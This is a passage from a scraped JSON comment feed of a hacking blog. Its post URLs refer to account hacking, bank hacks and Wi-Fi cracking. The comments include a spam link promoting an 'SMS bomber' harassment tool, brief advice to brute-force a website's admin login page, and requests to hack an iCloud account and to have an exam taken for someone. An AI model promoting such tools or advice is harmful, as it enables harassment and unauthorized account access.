Hacker"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjE1Cd1H-uI6upT1UhUlRaY5f_3FUikB5gbaOYTY07_hoQ0AjRhFsKYDJ70xtXH2LkhnAS79mrznuHWyj9cMgFDvUpstcqqLpPiSdTNj8QTMFj4VnnTB26X0tNGXPuXIbEFvdEH-rqpTsAV\/s72-c\/evil-android.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.darksite.co.in/feeds/comments/default?alt=json-in-script&orderby=published&callback=jQuery183024030010560443404_1769280320447&_=1769280321162
body_size: 5490
content:
// API callback
jQuery183024030010560443404_1769280320447({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$gd":"http://schemas.google.com/g/2005","id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.comments"},"updated":{"$t":"2025-10-10T19:40:10.487+05:30"},"title":{"type":"text","$t":".:: Dark Site ::."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.darksite.co.in\/feeds\/comments\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/comments\/default?alt=json-in-script\u0026orderby=published"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.darksite.co.in\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/comments\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=published"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"495"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-6278314767165399886"},"published":{"$t":"2020-08-26T13:43:33.091+05:30"},"updated":{"$t":"2020-08-26T13:43:33.091+05:30"},"title":{"type":"text","$t":"Thanks for the tips friend. I found one more worki..."},"content":{"type":"html","$t":"Thanks for the tips friend. I found one more working link to download sms bomber here:\u003Cbr \/\u003E\u003Ca href=\"https:\/\/smsbomberap.com\/\" rel=\"nofollow\"\u003ESMS BOMBER\u003C\/a\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/4210190753200175618\/comments\/default\/6278314767165399886"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/4210190753200175618\/comments\/default\/6278314767165399886"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/12\/free-download-sms-bomber-for-mobiles.html?showComment=1598429613091#c6278314767165399886","title":""}],"author":[{"name":{"$t":"whatsaap Plus"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/10195906211237471801"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2012\/12\/free-download-sms-bomber-for-mobiles.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-4210190753200175618","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/4210190753200175618","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1208030296"},{"name":"blogger.displayTime","value":"August 26, 2020 at 1:43 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-4413209948634050044"},"published":{"$t":"2020-08-20T20:31:29.593+05:30"},"updated":{"$t":"2020-08-20T20:31:29.593+05:30"},"title":{"type":"text","$t":"Hello"},"content":{"type":"html","$t":"Hello"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/4311433209922015468\/comments\/default\/4413209948634050044"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/4311433209922015468\/comments\/default\/4413209948634050044"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/05\/cracking-wpawpa2-password-protected.html?showComment=1597935689593#c4413209948634050044","title":""}],"author":[{"name":{"$t":"Hacker"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12665927702408013510"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2014\/05\/cracking-wpawpa2-password-protected.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-4311433209922015468","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/4311433209922015468","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1690550713"},{"name":"blogger.displayTime","value":"August 20, 2020 at 8:31 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-2100991069847125135"},"published":{"$t":"2017-10-17T12:50:03.501+05:30"},"updated":{"$t":"2017-10-17T12:50:03.501+05:30"},"title":{"type":"text","$t":"Hiii nice"},"content":{"type":"html","$t":"Hiii nice"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/7524378433202654542\/comments\/default\/2100991069847125135"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/7524378433202654542\/comments\/default\/2100991069847125135"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/p\/archive.html","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/09001210112122751391"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/p\/archive.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-7524378433202654542","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/7524378433202654542","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1742933200"},{"name":"blogger.displayTime","value":"October 17, 2017 at 12:50 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-6270915562359770890"},"published":{"$t":"2017-03-10T15:22:58.744+05:30"},"updated":{"$t":"2017-03-10T15:22:58.744+05:30"},"title":{"type":"text","$t":"Otherwise you need to brute force and find the log..."},"content":{"type":"html","$t":"Otherwise you need to brute force and find the login page or if you the admin of that website then you also must be knowing the url.these are the alternate ways you can try."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/2640845855277930313\/comments\/default\/6270915562359770890"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/2640845855277930313\/comments\/default\/6270915562359770890"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/how-to-find-admin-login-panel-of.html?showComment=1489139578744#c6270915562359770890","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/2640845855277930313\/comments\/default\/54436135833552723"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/04\/how-to-find-admin-login-panel-of.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-2640845855277930313","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/2640845855277930313","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1765232620"},{"name":"blogger.displayTime","value":"March 10, 2017 at 3:22 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-54436135833552723"},"published":{"$t":"2017-03-09T22:27:55.009+05:30"},"updated":{"$t":"2017-03-09T22:27:55.009+05:30"},"title":{"type":"text","$t":"and if google  can index my login page  other may ..."},"content":{"type":"html","$t":" and if google  can index my login page  other may access it so  okey then  if i  am a wsbsite holder and if google can\u0026#39;t index my website  then how can i login\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/2640845855277930313\/comments\/default\/54436135833552723"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/2640845855277930313\/comments\/default\/54436135833552723"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/how-to-find-admin-login-panel-of.html?showComment=1489078675009#c54436135833552723","title":""}],"author":[{"name":{"$t":"most beautiful lady of Nepal in 2020- Rajita Parajuli"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12429824294070151762"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/04\/how-to-find-admin-login-panel-of.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-2640845855277930313","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/2640845855277930313","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-226874629"},{"name":"blogger.displayTime","value":"March 9, 2017 at 10:27 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-1086856637108073770"},"published":{"$t":"2016-09-23T15:30:22.659+05:30"},"updated":{"$t":"2016-09-23T15:30:22.659+05:30"},"title":{"type":"text","$t":"!!!"},"content":{"type":"html","$t":"!!!"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3224213849470126407\/comments\/default\/1086856637108073770"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3224213849470126407\/comments\/default\/1086856637108073770"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/03\/how-to-hack-facebook-id-account.html?showComment=1474624822659#c1086856637108073770","title":""}],"author":[{"name":{"$t":"WilliamKing"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11551278829221366384"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2012\/03\/how-to-hack-facebook-id-account.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-3224213849470126407","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/3224213849470126407","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1836479057"},{"name":"blogger.displayTime","value":"September 23, 2016 at 3:30 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-2841803200519163378"},"published":{"$t":"2016-09-17T00:37:26.746+05:30"},"updated":{"$t":"2016-09-17T00:37:26.746+05:30"},"title":{"type":"text","$t":"links not working bro...:P\n"},"content":{"type":"html","$t":"links not working bro...:P\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/6852288343253353808\/comments\/default\/2841803200519163378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/6852288343253353808\/comments\/default\/2841803200519163378"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/04\/free-download-best-hackers-professional.html?showComment=1474052846746#c2841803200519163378","title":""}],"author":[{"name":{"$t":"Shubham Nagdive"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/15811466271431746133"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjfMEaEiOhTuV1jB74mUNDpNxEkZnnSGwnzr9T0rdlREPD0NE6dxcyQdskQOQ08XKEXomzllka8LWxnKWl7pKBb5g5yAGNpFkk33_B7Y1vTH9TZ6pOUEFWww-2w-Q8XO84\/s220\/image.jpg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2012\/04\/free-download-best-hackers-professional.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-6852288343253353808","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/6852288343253353808","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1647151849"},{"name":"blogger.displayTime","value":"September 17, 2016 at 12:37 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-3409431081342396095"},"published":{"$t":"2016-08-27T00:49:39.593+05:30"},"updated":{"$t":"2016-08-27T00:49:39.593+05:30"},"title":{"type":"text","$t":"reupdate plss"},"content":{"type":"html","$t":"reupdate plss"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/6852288343253353808\/comments\/default\/3409431081342396095"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/6852288343253353808\/comments\/default\/3409431081342396095"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/04\/free-download-best-hackers-professional.html?showComment=1472239179593#c3409431081342396095","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/17601813675137368073"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2012\/04\/free-download-best-hackers-professional.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-6852288343253353808","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/6852288343253353808","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1116467795"},{"name":"blogger.displayTime","value":"August 27, 2016 at 12:49 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-6992641550941065429"},"published":{"$t":"2016-08-19T16:47:44.168+05:30"},"updated":{"$t":"2016-08-19T16:47:44.168+05:30"},"title":{"type":"text","$t":"which windows u are using ?\n"},"content":{"type":"html","$t":"which windows u are using ?\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3769941181114326932\/comments\/default\/6992641550941065429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3769941181114326932\/comments\/default\/6992641550941065429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/wireless-wifi-hacking-commands-in.html?showComment=1471605464168#c6992641550941065429","title":""},{"rel":"related","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3769941181114326932\/comments\/default\/8785193412051548813"}],"author":[{"name":{"$t":"Chandrakant"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/16213734564468622554"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjocsvmr1QTyP0bnQWPWOrBRF2tsDpF0MBcuT5hptV5J5xS2Bvszu8e9CVdTV-fD8MbvffgrAy7WUyKYbXDwjwew7gOO6IGo1TE2uQR2txsCIhZVPbWLrDt4t6UdxPeKN8\/s113\/D53A5EF4-2A8A-4363-91F9-97C4215011FB_1_201_a.jpeg"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/04\/wireless-wifi-hacking-commands-in.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-3769941181114326932","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/3769941181114326932","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1765232620"},{"name":"blogger.displayTime","value":"August 19, 2016 at 4:47 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-8785193412051548813"},"published":{"$t":"2016-08-19T10:20:09.831+05:30"},"updated":{"$t":"2016-08-19T10:20:09.831+05:30"},"title":{"type":"text","$t":"its not working in windows"},"content":{"type":"html","$t":"its not working in windows"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3769941181114326932\/comments\/default\/8785193412051548813"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3769941181114326932\/comments\/default\/8785193412051548813"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/wireless-wifi-hacking-commands-in.html?showComment=1471582209831#c8785193412051548813","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/12587786009943096821"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/04\/wireless-wifi-hacking-commands-in.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-3769941181114326932","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/3769941181114326932","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-1711757526"},{"name":"blogger.displayTime","value":"August 19, 2016 at 10:20 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-1166301819331203300"},"published":{"$t":"2016-06-29T01:19:07.876+05:30"},"updated":{"$t":"2016-06-29T01:19:07.876+05:30"},"title":{"type":"text","$t":" :-)"},"content":{"type":"html","$t":" :-)"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3111916981016139019\/comments\/default\/1166301819331203300"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3111916981016139019\/comments\/default\/1166301819331203300"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/02\/php-script-for-cracking-http-basic.html?showComment=1467143347876#c1166301819331203300","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05539050722580911519"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2014\/02\/php-script-for-cracking-http-basic.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-3111916981016139019","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/3111916981016139019","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-406206002"},{"name":"blogger.displayTime","value":"June 29, 2016 at 1:19 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-3329393780547443024"},"published":{"$t":"2016-06-25T16:18:02.857+05:30"},"updated":{"$t":"2016-06-25T16:18:02.857+05:30"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"This comment has been removed by a blog administrator."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/2640845855277930313\/comments\/default\/3329393780547443024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/2640845855277930313\/comments\/default\/3329393780547443024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/04\/how-to-find-admin-login-panel-of.html?showComment=1466851682857#c3329393780547443024","title":""}],"author":[{"name":{"$t":"sindhukk"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/11396592686808177689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/04\/how-to-find-admin-login-panel-of.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-2640845855277930313","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/2640845855277930313","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-393818409"},{"name":"blogger.displayTime","value":"June 25, 2016 at 4:18 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-968386200006406410"},"published":{"$t":"2016-05-12T12:49:49.659+05:30"},"updated":{"$t":"2016-05-12T12:49:49.659+05:30"},"title":{"type":"text","$t":"hi, is it stll available for my exam?\nmy exam shuf..."},"content":{"type":"html","$t":"hi, is it stll available for my exam?\u003Cbr \/\u003Emy exam shuf be on november 2010, bt because lack of study + busy with work, i jz wan take it...can u help me? pls do reply me at 3xp10i7@shirokanzaki.com"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/6421005902047526369\/comments\/default\/968386200006406410"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/6421005902047526369\/comments\/default\/968386200006406410"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2014\/03\/innobuzz-cise-certified-information.html?showComment=1463037589659#c968386200006406410","title":""}],"author":[{"name":{"$t":"shiroe"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/06272976639847751337"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2014\/03\/innobuzz-cise-certified-information.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-6421005902047526369","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/6421005902047526369","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-682173715"},{"name":"blogger.displayTime","value":"May 12, 2016 at 12:49 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-450907413730997383"},"published":{"$t":"2016-04-01T11:16:25.624+05:30"},"updated":{"$t":"2016-04-01T11:16:25.624+05:30"},"title":{"type":"text","$t":""},"content":{"type":"html","$t":"This comment has been removed by a blog administrator."},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3487250521875413477\/comments\/default\/450907413730997383"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/3487250521875413477\/comments\/default\/450907413730997383"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2012\/02\/sbi-net-banking-hack.html?showComment=1459489585624#c450907413730997383","title":""}],"author":[{"name":{"$t":"IACE"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/07946271812600651912"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2012\/02\/sbi-net-banking-hack.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-3487250521875413477","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/3487250521875413477","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.contentRemoved","value":"true"},{"name":"blogger.itemClass","value":"pid-1533610442"},{"name":"blogger.displayTime","value":"April 1, 2016 at 11:16 AM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-2743947891483695615"},"published":{"$t":"2016-01-04T18:15:55.267+05:30"},"updated":{"$t":"2016-01-04T18:15:55.267+05:30"},"title":{"type":"text","$t":"hey i wanna hack my icloud how can i do it ...than..."},"content":{"type":"html","$t":"hey i wanna hack my icloud how can i do it ...thanks\u003Cbr \/\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/8800694115066402477\/comments\/default\/2743947891483695615"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4060165147151547772\/8800694115066402477\/comments\/default\/2743947891483695615"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.darksite.co.in\/2013\/02\/reading-from-back-file-in-iphone-iphone.html?showComment=1451911555267#c2743947891483695615","title":""}],"author":[{"name":{"$t":"Anonymous"},"uri":{"$t":"https:\/\/www.blogger.com\/profile\/05451795560931029853"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$in-reply-to":{"xmlns$thr":"http://purl.org/syndication/thread/1.0","href":"https:\/\/www.darksite.co.in\/2013\/02\/reading-from-back-file-in-iphone-iphone.html","ref":"tag:blogger.com,1999:blog-4060165147151547772.post-8800694115066402477","source":"http://www.blogger.com/feeds/4060165147151547772/posts/default/8800694115066402477","type":"text/html"},"gd$extendedProperty":[{"name":"blogger.itemClass","value":"pid-998194572"},{"name":"blogger.displayTime","value":"January 4, 2016 at 6:15 PM"}]},{"id":{"$t":"tag:blogger.com,1999:blog-4060165147151547772.post-4362104366055460951"},"published":{"$t":"2015-12-19T21:52:39.150+05:30"},"updated":{"$t":"2015-12-19T21:52:39.150+05:30"},"title":{"type":"text","$t":"how?my computer says theres error\n"},"content":{"type":"html","$t":"how?my computer says theres error\u003Cbr 